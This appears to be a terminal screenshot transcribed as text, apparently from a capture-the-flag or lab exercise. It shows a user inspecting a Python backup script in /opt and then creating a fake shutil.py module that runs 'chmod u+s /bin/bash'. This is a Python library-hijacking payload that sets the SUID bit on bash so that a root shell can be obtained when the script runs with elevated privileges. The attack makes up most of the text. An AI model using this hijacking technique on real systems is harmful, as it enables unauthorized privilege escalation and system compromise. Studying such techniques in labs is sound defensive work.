 carlos@587c1f7cb398:/opt$ cat script.py
import shutil
def copiar_archivo(origen, destino):
    shutil.copy(origen, destino)
    print(f'Archivo copiado de {origen} a {destino}')
if __name__ == '__main__':
    origen = '/opt/script.py'
    destino = '/tmp/script_backup.py'
    copiar_archivo(origen, destino)
carlos@587c1f7cb398:/opt$ nano shutil.py
carlos@587c1f7cb398:/opt$ cat shutil.py
import os
os.system("chmod u+s /bin/bash")
carlos@587c1f7cb398:/opt$